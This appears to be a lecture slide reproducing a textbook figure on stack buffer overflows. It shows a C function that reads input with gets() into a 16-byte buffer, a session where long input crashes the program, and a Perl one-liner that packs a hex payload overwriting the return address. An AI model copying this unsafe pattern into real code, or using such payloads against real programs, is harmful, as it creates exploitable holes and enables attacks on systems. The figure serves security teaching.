 void hello(char *tag)
{
char inp[16];
printf("Enter value for %s: ", tag);
gets(inp);
printf("Hello your %s is %s\n", tag, inp);
}
$ cc –g –o buffer2 buffer2.c
$ ./buffer2
Enter value for name: Bill and Lawrie
Hello your name is Bill and Lawrie
buffer2 done
$ ./buffer2
Enter value for name:
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Segmentation fault (core dumped)
$ perl -e 'print pack("H*",
"414243444546474851525354555657586162636465666768
08fcffbf948304080a4e4e4e4e0a");' | ./buffer2
Enter value for name:
Hello your Re?pyy]uEA is ABCDEFGHQRSTUVWXabcdefguyu
Enter value for Kyyu:
Hello your Kyyu is NNNN
Segmentation fault (core dumped)
Taken From “Computer Security” by Stallings and Brown, Figure 11.5